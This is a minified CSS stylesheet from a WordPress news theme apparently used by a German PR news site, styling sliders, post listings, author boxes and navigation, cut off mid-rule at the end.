.rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below 